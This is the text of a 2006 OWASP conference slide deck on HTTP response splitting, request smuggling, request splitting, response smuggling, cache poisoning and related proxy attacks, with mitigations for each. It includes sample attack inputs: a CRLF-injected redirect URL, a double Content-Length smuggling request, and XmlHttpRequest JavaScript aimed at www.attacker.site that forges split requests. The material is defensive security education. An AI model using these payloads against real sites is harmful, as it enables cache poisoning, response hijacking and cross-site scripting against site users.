OWASP AppSec Europe 2006
advertisement

HTTP Message Splitting, Smuggling and Other Animals OWASP AppSec Europe May 2006 Amit Klein, OWASP-Israel steering committee member/leader Board member, WASC aksecurity@hotpop.com Copyright © 2006 - The OWASP Foundation Permission is granted to copy, distribute and/or modify this document under the terms of the GNU Free Documentation License. The OWASP Foundation http://www.owasp.org/ Introduction ([1]) OWASP AppSec Europe 2006 2 Peripheral Web Attacks “Classic” web attacks – focus on server (web) and its backend (app, DB). Acknowledge the existence of a browser… Server attacks (Nimda, CodeRed) Application attacks Back-end/DB attacks (SQL injection, *-injection) Session hijacking, XSS Peripheral web attacks (2004-) – focus on what’s between the server and the client – how introducing HTTP enabled intermediaries makes the system less secure. [A note about virtual hosting] OWASP AppSec Europe 2006 3 Terminology (HTTP-enabled) Intermediary – an HTTP enabled device/filter/thingy that processes the traffic between the browser and the web server at the HTTP level. Peripheral web attack – an attack against a system that contains at least one HTTP-enabled intermediary, which is made possible due to the introduction of this intermediary. The attack makes use of the data stream (not the control stream). OWASP AppSec Europe 2006 4 HTTP Enabled Intermediaries Cache server (on-site) Cache server (client side) SSL accelerator (SSL termination) Load balancer Reverse proxy server (on-site) Forward/transparent proxy server (client side) IDS/HTTP-aware firewall Web Application Firewall (WAF) (the browser’s cache) … OWASP AppSec Europe 2006 5 Root problems Application (insecure code) Liberal HTTP Parsing HTTP connection sharing – breaks some inherent assumptions, “inherent trust” Acting upon HTTP messages at large Caching – less control over the site content as seen by the browser, no “reset”/”versioning”. Serious amplification (time, clients) OWASP AppSec Europe 2006 6 The HRS Quartet OWASP AppSec Europe 2006 7 The HRS Quartet Adagio: HTTP Response Splitting Web cache poisoning Larghetto: HTTP Request Smuggling Allegro: HTTP Request Splitting Vivace: HTTP Response Smuggling OWASP AppSec Europe 2006 8 Terminology HTTP … Splitting – forcing an originator of HTTP messages to emit 2 (or more) valid (RFCcompliant) messages instead of one. HTTP … Smuggling – [forcing] an originator of HTTP messages to emit a stream of data that can be interpreted in more than one way, usually due to non-compliancy to the RFC. OWASP AppSec Europe 2006 9 The HRS Quartet: Part I – Adagio: HTTP Response Splitting ([2]) OWASP AppSec Europe 2006 10 The basic idea The security hole – an application that: Embeds user data in HTTP response headers (e.g. Location, Set-Cookie) Does so without sanitizing data This enables the attacker to force the server into sending (on the wire) data that is interpreted as 2 HTTP response messages. OWASP AppSec Europe 2006 11 Example ASP page (say http://www.the.site/welcome.asp?lang=...) <% Response.Redirect "http://www.the.site/new_page.asp?lang=" & Request.QueryString("lang") %> Normal request: http://www.the.site/welcome.asp?lang=Hebrew Normal Response: HTTP/1.0 302 Redirect Location: http://www.the.site/new_page.asp?lang=Hebrew Connection: Keep-Alive Content-Length: 0 OWASP AppSec Europe 2006 12 Example (contd.) Attack request http://www.the.site/welcome.asp?lang=Foo%0d%0aConnection:%20KeepAlive%0d%0aContentLength:%200%0d%0a%0d%0aHTTP/1.0%20200%20OK%0d%0aContentType:%20text/html%0a%0aContentLength:%2020%0d%0a%0d%0a<html>Gotcha!</html> Response (actually, 2 responses and some change): HTTP/1.0 302 Redirect Location: http://www.the.site/new_page.asp?lang=Foo Connection: Keep-Alive Content-Length: 0 HTTP/1.0 200 OK Content-Type: text/html Content-Length: 20 <html>Gotcha</html>Connection: Keep-Alive Content-Length: 0 OWASP AppSec Europe 2006 13 Web Cache Poisoning Let’s change http://www.the.site/index.html into a “Gotcha!” page. Participants: Web site (with the vulnerability) Cache proxy server Attacker Attack idea: The attacker sends two requests: 1. HTTP response splitter 2. An innocent request for http://www.the.site/index.html The proxy server will match the first request to the first response, and the second (“innocent”) request to the second response (the “Gotcha!” page), thus caching the attacker’s contents. OWASP AppSec Europe 2006 14 Web Cache Poisoning -> Attack Flow Sequence Attacker 1st attacker request (response splitter) Cache-Proxy Web Server 1st attacker request (response splitter) 302 302 2nd attacker request (innocent /index.html) 2nd attacker request (innocent /index.html) 200 (Gotcha!) 200 (Gotcha!) 200 (Welcome) OWASP AppSec Europe 2006 15 Crossing Wires Response Hijacking, temporary defacement Slide 15 revisited (see next slide) Doesn’t require caching Requires “connection sharing” (two clients to one server) in the proxy server Theoretic results OWASP AppSec Europe 2006 16 Crossing Wires -> Attack Flow Sequence Attacker 1st attacker request (response splitter) Victim Proxy Web Server 1st attacker request (response splitter) 302 302 200 (Gotcha!) request /account?id=victim 200 (Gotcha!) request /index.html request /index.html 200 (Victim’s account data) 200 (Victim’s account data) OWASP AppSec Europe 2006 17 Attacks round-up We have seen: Web cache poisoning Response hijacking Temporary defacement (server side XSS++) Additionally, there are (check the paper - [2]) XSS for IE in 3xx scenario (attacks related to virtual hosting) OWASP AppSec Europe 2006 18 Solution Application level – do not pass “bad” data to the framework (i.e., sanitize CRs and LFs). Framework (ASP, JSP, PHP, …) level – do not embed “bad” data into HTTP response headers. Intermediaries (proxy servers, etc.): Enforce causality (request before response) PSH bit? (see [7]) Avoid connection sharing Site owners SSL only site (still leaves browser cache and post SSL termination uncovered) OWASP AppSec Europe 2006 19 The HRS Quartet: Part II – Larghetto: HTTP Request Smuggling ([3]) OWASP AppSec Europe 2006 20 Basic Idea + Example POST request with double Content-Length header RFC says “thou shalt not”. Liberalism says “let’s try to understand this”. SunONE server (6.1 SP1) takes the first header. SunONE proxy (3.6 SP4) takes the last header. OWASP AppSec Europe 2006 21 Web cache poisoning (example) Goal: cache server will cache the content of /poison.html for the resource /welcome.html POST http://SITE/foobar.html HTTP/1.1 ... Content-Length: 0 Content-Length: 44 Proxy: 1. /foobar.html 2. /welcome.html Server: 1. /foobar.html 2. /poison.html GET /poison.html HTTP/1.1 Host: SITE Bla: GET http://SITE/welcome.html HTTP/1.1 OWASP AppSec Europe 2006 22 Example result Proxy sees a second request to /welcome.html, and will cache the second response. Web server sees a second request to /poison.html, so the second response would be the contents of /poison.html. The proxy will cache the contents of /poison.html for the URL /welcome.html Net result – the cache is (partially) poisoned OWASP AppSec Europe 2006 23 Partial poisoning Unlike “HTTP Response splitting”, there’s no full control over the poisonous payload: Poison must already exist on the server Poison must be cacheable But think blogs, forums, talkbacks, guestbooks, personal pages, …. OWASP AppSec Europe 2006 24 And it’s not just double Content-Length… Many (battle proven) anomalies Double Content-Length Transfer-Encoding and Content-Length CRLF+CR+CRLF GET with Content-Length CRLF+SP+CRLF IIS 48KB body bug/feature ([4]) Many more… Many pairs of vulnerable devices Apache with everything… IIS with everything… Many more… OWASP AppSec Europe 2006 25 Attack vectors We have seen Partial cache poisoning Additionally, there are (check the paper - [3]) IPS/IDS/Firewall/WAF bypassing Other tricks similar to HTTP Response Splitting OWASP AppSec Europe 2006 26 Solution HTTP-enabled intermediary vendors Be strict in what you accept ;-) Ideally: do not “fix” bad data – kill it… (feasible?) Otherwise: “fix” bad data Avoid connection sharing Sites SSL only site Patch OWASP AppSec Europe 2006 27 The HRS Quartet: Part III – Allegro: HTTP Request Splitting ([9], [12]) OWASP AppSec Europe 2006 28 Motivation Goal: (part I) Forging “difficult” headers (e.g. Referer) Importance: subverts “defenses” that rely on Referer, e.g. suggestions for CSRF protection, anti-leaching, etc. (part I) Scanning (e.g. internal networks) Importance: ability to access content of “off site” pages (part II) General XSS (part II) “local defacement” (browser cache poisoning) Usual suspect: XmlHttpRequest Restricted by same origin security policy (enforced by the browser). Now if there’s a proxy (or virtual server)… OWASP AppSec Europe 2006 29 Attack (Referer spoofing, scanning) Using XmlHttpRequest Sending more 2+ requests instead of one “Under the radar” of the browser Example IE’s XmlHttpRequest object doesn’t allow SP in the method. But HT (\t) is allowed, and so are CR (\r) and LF (\n) The following JS code crafts 2 requests (to the proxy) where IE thinks it’s sending only one Code resides in www.attacker.site, yet accesses www.target.site var x = new ActiveXObject("Microsoft.XMLHTTP"); x.open("GET\thttp://www.target.site/page.cgi?parameters\tHTTP /1.0\r\nHost:\twww.target.site\r\nReferer:\thttp://www.target .site/somepath?somequery\r\n\r\nGET\thttp://nosuchhost/\tHTTP /1.0\r\nFoobar:","http://www.attacker.site/",false); x.send(); OWASP AppSec Europe 2006 30 Attack (XSS, browser cache poisoning) Example (IE+Squid forward proxy) var x = new ActiveXObject("Microsoft.XMLHTTP"); x.open("GET\thttp://www.attacker.site/du mmy.html\tHTTP/1.1\r\nHost:\twww.attacker.si te\r\nConnection:\tKeepAlive\r\n\r\nGET","/payload.html",false); x.send(); window.open("http://www.target.site"); OWASP AppSec Europe 2006 31 Solution Browser vendors Strict sanitation/validation of the various XmlHttpRequest fields (method, URL, headers) Sites SSL only site OWASP AppSec Europe 2006 32 The HRS Quartet: Part IV – Vivace: HTTP Response Smuggling ([11]) OWASP AppSec Europe 2006 33 Quick tour Basic setup: HTTP Response Splitting Goal: bypass “anti HTTP Response Splitting” restrictions by crafting non-standard responses Will only work on a portion of the HTTP-enabled entities – those that parse those non-standard responses in a “friendly” manner. OWASP AppSec Europe 2006 34 Example – bypassing PHP 5.1.2 (and 4.4.2) anti HTTP Response Splitting defense Newest PHP releases impose heavy restrictions on LFinfested data sent to header() LF is only allowed when followed by a SP/HT (HTTP header continuation syntax) No more …%0d%0a%0d%0a… exploits Enters HTTP Response Smuggling Using CR only (not CRLF). Non compliance with the RFCs. Still, SunONE 4.0 proxy/cache server happily accepts this and normalizes it. Net effect: HTTP Response Splitting (with all its impact) is still possible, provided that the cache/proxy server accepts CR. See other tricks in the paper ([11]) OWASP AppSec Europe 2006 35 Solution Application programmers Sanitize data going to HTTP headers against CR and LF. Web server/framework vendors Stricter filtering (no CRs, no LFs) HTTP-enabled intermediaries Reject non RFC-compliant responses Site owners SSL only site OWASP AppSec Europe 2006 36 Domain Contamination ([10]) OWASP AppSec Europe 2006 37 Basic scenario You’re hacked Defacement Web cache poisoning Domain hijacking Cyber-squatting (no hacking really) Goal: effectively extending the defacement condition “forever”, esp. after the attack is “reversed”. By carefully designing the attack, the attacker can cause defaced pages to be cached for very long time. Cached pages can Interact with real content (same domain!) Interact with (and direct the victim to ) the attacker’s site OWASP AppSec Europe 2006 38 Solution Don’t get hacked ;-) Use SSL only (addresses some vectors, not all) No simple solution: Need to extend the cache “protocol”/headers? Other suggestions in [10] OWASP AppSec Europe 2006 39 Cross Site Tracing in proxy servers ([6]) OWASP AppSec Europe 2006 40 Cross-Site Tracing (XST) Strikes Back Original XST ([5]) uses TRACE response from the web server. Since 2003, TRACE is usually turned off in web servers. Goal: given XSS condition, extend it to cover HttpOnly cookies and HTTP basic authentication credentials (a-la the original XST) TRACE is also supported by proxy servers. Used with Max-Forwards to “debug” proxy paths. Max-Forwards: 0 The proxy response is just as good… Better yet: the server never sees what (doesn’t) hit it… OWASP AppSec Europe 2006 41 Solution HTTP-enabled intermediaries Disallow TRACE Browser vendors Disallow TRACE as a method in XmlHttpRequest. Disallow any non-alphanumeric method in XmlHttpRequest. OWASP AppSec Europe 2006 42 NTLM HTTP Authentication and proxies don’t mix ([8]) OWASP AppSec Europe 2006 43 NTLM HTTP Authentication and connection sharing NTLM HTTP authentication is connection oriented – the first HTTP request on the TCP connection is authenticated, and the rest don’t need authentication. Goal: piggyback an authenticated connection of a legitimate user. Connection sharing scenario = big problem Microsoft silently added “via” detection, killing the connection-orientedness. But Via is not sent by all proxy servers. Chain of proxies OWASP AppSec Europe 2006 44 Solution Site owners Abandon NTLM HTTP Auth Proxy vendors Don’t share connections Send VIA by default OWASP AppSec Europe 2006 45 Summary OWASP AppSec Europe 2006 46 Root problems revisited Application (insecure code) HTTP Response Splitting, HTTP Response Smuggling Browser “bugs”: XST++, HTTP Request Splitting Liberal HTTP Parsing HTTP Request Smuggling, HTTP Response Smuggling HTTP connection sharing HTTP Response Splitting, NTLM HTTP Auth problem Acting upon HTTP messages at large XST++ Caching HRS (all four), Domain Contamination OWASP AppSec Europe 2006 47 Common solutions Application level (programmers, browser vendors) Programmers: Sanitation Browser vendors: Browser “bugs” – trivial sanitation… Liberal HTTP Parsing (vendors) Drop (or fix) non-RFC-compliant requests HTTP connection sharing (vendors) Avoid Use SSL (site owners) SSL only websites are transparent to outside-theperimeter intermediaries, except the browser cache OWASP AppSec Europe 2006 48 Summary HTTP-enabled intermediaries enable new classes of attacks Previously “safe” features are now root causes Writing to HTTP headers Connection sharing Liberal HTTP parsing Some HTTP features in intermediaries (e.g. TRACE) Caching Site owners have less control HTTP intermediaries outside the perimeter Non-trivial analysis: interaction between intermediaries, server and browser Vulnerability assessment is never comprehensive Mitigation Tip of the iceberg? OWASP AppSec Europe 2006 49 Q&A OWASP AppSec Europe 2006 50 References [1] “Meanwhile, on the other side of the web server” (Amit Klein, June 2005) http://www.securityfocus.com/archive/1/401866 [2] “Divide and Conquer - HTTP Response Splitting, Web Cache Poisoning Attacks, and Other Topics” (Amit Klein, March 2004) http://www.packetstormsecurity.org/papers/general/whitepaper_httpresponse.pdf [3] “HTTP Request Smuggling” (Chaim Linhart, Amit Klein, Ronen Heled, Steve Orrin, June 2005) http://www.cgisecurity.com/lib/HTTP-Request-Smuggling.pdf [4] “HTTP Request Smuggling - ERRATA (the IIS 48K buffer phenomenon)” (Amit Klein, September 2005) http://www.securityfocus.com/archive/1/411418 [5] “Cross-Site Tracing (XST)” (Jeremiah Grossman, January 2003) http://www.cgisecurity.com/whitehat-mirror/WhitePaper_screen.pdf [6] “XST Strikes Back” (Amit Klein, January 2006) http://www.securityfocus.com/archive/1/423028 [7] “Detecting and Preventing HTTP Response Splitting and HTTP Request Smuggling Attacks at the TCP Level” (Amit Klein, August 2005) http://www.securityfocus.com/archive/1/408135 [8] “NTLM HTTP Authentication is Insecure by Design” (Amit Klein, July 2005) http://www.securityfocus.com/archive/1/405541 [9] “Exploiting the XmlHttpRequest object in IE - Referrer spoofing, and a lot more...” (Amit Klein, September 2005) http://www.securityfocus.com/archive/1/411585 [10] “Domain Contamination” (Amit Klein, January 2006) http://www.webappsec.org/projects/articles/020606.txt [11] “HTTP Response Smuggling” (Amit Klein, March 2006) http://www.securityfocus.com/archive/1/425593 [12] “IE + some popular forward proxy servers = XSS, defacement (browser cache poisoning)” (Amit Klein, May 2006) http://www.securityfocus.com/archive/107/434653 OWASP AppSec Europe 2006 51

